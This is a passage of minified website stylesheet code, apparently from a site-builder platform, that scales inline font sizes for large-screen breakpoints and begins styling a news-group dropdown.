[style*="font-size:55px"]{font-size:73px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 56px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:56px"]{font-size:75px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 57px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:57px"]{font-size:76px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 58px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:58px"]{font-size:77px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 59px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:59px"]{font-size:79px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 60px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:60px"]{font-size:80px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 61px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:61px"]{font-size:81px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 62px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:62px"]{font-size:83px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 63px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:63px"]{font-size:84px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:64px"]{font-size:85px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 65px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:65px"]{font-size:87px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 66px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:66px"]{font-size:88px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 67px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:67px"]{font-size:89px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 68px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:68px"]{font-size:91px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 69px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:69px"]{font-size:92px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 70px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:70px"]{font-size:93px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 71px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:71px"]{font-size:95px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 72px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:72px"]{font-size:96px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 73px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:73px"]{font-size:97px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 74px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:74px"]{font-size:99px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 75px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:75px"]{font-size:100px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 76px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:76px"]{font-size:101px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 77px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:77px"]{font-size:103px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 78px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:78px"]{font-size:104px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 79px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:79px"]{font-size:105px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:80px"]{font-size:107px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 81px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:81px"]{font-size:108px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 82px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:82px"]{font-size:109px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 83px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:83px"]{font-size:111px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 84px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:84px"]{font-size:112px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 85px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:85px"]{font-size:113px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 86px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:86px"]{font-size:115px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 87px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:87px"]{font-size:116px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 88px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:88px"]{font-size:117px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 89px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:89px"]{font-size:119px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 90px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:90px"]{font-size:120px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 91px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:91px"]{font-size:121px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 92px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:92px"]{font-size:123px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 93px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:93px"]{font-size:124px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 94px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:94px"]{font-size:125px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 95px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:95px"]{font-size:127px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:96px"]{font-size:128px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 97px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:97px"]{font-size:129px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 98px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:98px"]{font-size:131px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 99px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:99px"]{font-size:132px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 100px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:100px"]{font-size:134px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 101px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:101px"]{font-size:135px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 102px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:102px"]{font-size:136px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 103px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:103px"]{font-size:138px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 104px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:104px"]{font-size:139px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 105px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:105px"]{font-size:140px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 106px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:106px"]{font-size:142px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 107px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:107px"]{font-size:143px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 108px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:108px"]{font-size:144px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 109px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:109px"]{font-size:146px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 110px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:110px"]{font-size:147px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 111px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:111px"]{font-size:148px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:112px"]{font-size:150px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 113px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:113px"]{font-size:151px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 114px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:114px"]{font-size:152px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 115px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:115px"]{font-size:154px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 116px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:116px"]{font-size:155px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 117px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:117px"]{font-size:156px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 118px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:118px"]{font-size:158px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 119px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:119px"]{font-size:159px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 120px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:120px"]{font-size:160px!important}html:not(.jz_screen_mobi) .responsive_fontSize .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*26px)}html:not(.jz_screen_mobi) .responsive_fontSize .rich_article_content_wrap{font-size:calc(var(--fontRatio, 1)*18px)}}@media(min-width:3840px){html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 13px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:13px"]{font-size:26px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 14px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:14px"]{font-size:28px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 15px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:15px"]{font-size:30px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:16px"]{font-size:32px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 17px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:17px"]{font-size:34px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 18px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:18px"]{font-size:36px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 19px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:19px"]{font-size:38px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 20px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:20px"]{font-size:40px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 21px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:21px"]{font-size:42px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 22px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:22px"]{font-size:44px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 23px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:23px"]{font-size:46px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 24px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:24px"]{font-size:48px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 25px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:25px"]{font-size:50px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 26px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:26px"]{font-size:52px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 27px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:27px"]{font-size:54px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 28px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:28px"]{font-size:56px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 29px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:29px"]{font-size:58px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 30px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:30px"]{font-size:60px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 31px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:31px"]{font-size:62px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:32px"]{font-size:64px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 33px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:33px"]{font-size:66px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 34px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:34px"]{font-size:68px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 35px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:35px"]{font-size:70px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 36px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:36px"]{font-size:72px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 37px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:37px"]{font-size:74px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 38px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:38px"]{font-size:76px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 39px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:39px"]{font-size:78px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 40px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:40px"]{font-size:80px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 41px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:41px"]{font-size:82px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 42px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:42px"]{font-size:84px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 43px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:43px"]{font-size:86px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 44px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:44px"]{font-size:88px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 45px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:45px"]{font-size:90px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 46px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:46px"]{font-size:92px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 47px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:47px"]{font-size:94px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:48px"]{font-size:96px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 49px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:49px"]{font-size:98px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 50px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:50px"]{font-size:100px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 51px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:51px"]{font-size:102px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 52px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:52px"]{font-size:104px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 53px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:53px"]{font-size:106px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 54px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:54px"]{font-size:108px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 55px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:55px"]{font-size:110px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 56px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:56px"]{font-size:112px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 57px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:57px"]{font-size:114px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 58px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:58px"]{font-size:116px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 59px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:59px"]{font-size:118px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 60px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:60px"]{font-size:120px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 61px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:61px"]{font-size:122px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 62px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:62px"]{font-size:124px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 63px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:63px"]{font-size:126px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:64px"]{font-size:128px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 65px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:65px"]{font-size:130px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 66px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:66px"]{font-size:132px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 67px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:67px"]{font-size:134px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 68px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:68px"]{font-size:136px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 69px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:69px"]{font-size:138px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 70px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:70px"]{font-size:140px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 71px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:71px"]{font-size:142px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 72px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:72px"]{font-size:144px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 73px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:73px"]{font-size:146px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 74px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:74px"]{font-size:148px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 75px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:75px"]{font-size:150px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 76px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:76px"]{font-size:152px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 77px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:77px"]{font-size:154px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 78px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:78px"]{font-size:156px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 79px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:79px"]{font-size:158px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:80px"]{font-size:160px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 81px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:81px"]{font-size:162px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 82px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:82px"]{font-size:164px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 83px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:83px"]{font-size:166px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 84px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:84px"]{font-size:168px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 85px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:85px"]{font-size:170px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 86px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:86px"]{font-size:172px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 87px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:87px"]{font-size:174px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 88px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:88px"]{font-size:176px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 89px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:89px"]{font-size:178px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 90px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:90px"]{font-size:180px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 91px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:91px"]{font-size:182px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 92px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:92px"]{font-size:184px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 93px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:93px"]{font-size:186px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 94px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:94px"]{font-size:188px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 95px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:95px"]{font-size:190px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:96px"]{font-size:192px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 97px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:97px"]{font-size:194px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 98px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:98px"]{font-size:196px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 99px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:99px"]{font-size:198px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 100px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:100px"]{font-size:200px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 101px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:101px"]{font-size:202px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 102px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:102px"]{font-size:204px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 103px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:103px"]{font-size:206px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 104px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:104px"]{font-size:208px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 105px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:105px"]{font-size:210px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 106px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:106px"]{font-size:212px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 107px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:107px"]{font-size:214px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 108px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:108px"]{font-size:216px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 109px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:109px"]{font-size:218px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 110px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:110px"]{font-size:220px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 111px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:111px"]{font-size:222px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:112px"]{font-size:224px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 113px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:113px"]{font-size:226px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 114px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:114px"]{font-size:228px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 115px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:115px"]{font-size:230px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 116px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:116px"]{font-size:232px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 117px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:117px"]{font-size:234px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 118px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:118px"]{font-size:236px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 119px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:119px"]{font-size:238px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 120px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:120px"]{font-size:240px!important}html:not(.jz_screen_mobi) .responsive_fontSize .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*40px)}html:not(.jz_screen_mobi) .responsive_fontSize .rich_article_content_wrap{font-size:calc(var(--fontRatio, 1)*28px)}}html:not(.jz_screen_mobi) .font_scaling .fkeditor-wrap{--container-width:min(100vw,var(--row-max-width,99999px));font-size:clamp(var(--font-scaling-min,1px),var(--container-width)*var(--font-scaling-rate,.0104166),var(--font-scaling-max,999px))}.jz_module_style_6.font_scaling .fkeditor-wrap *{font-size:inherit!important}.m_newsgroup_linkwrap{position:relative}.jz_screen_pc .m_newsgroup_rowwrap2_style1{background-color:#fff;border-radius:4px;box-shadow:0 0 9px 0 rgba(0,0,0,.15);box-sizing:border-box;padding:15px 10px;position:absolute;z-index:999}.jz_screen_pc .m_newsgroup_rowwrap2_style1 .news_group_item{float:left}.jz_screen_pc .m_newsgroup_rowwrap2_style1 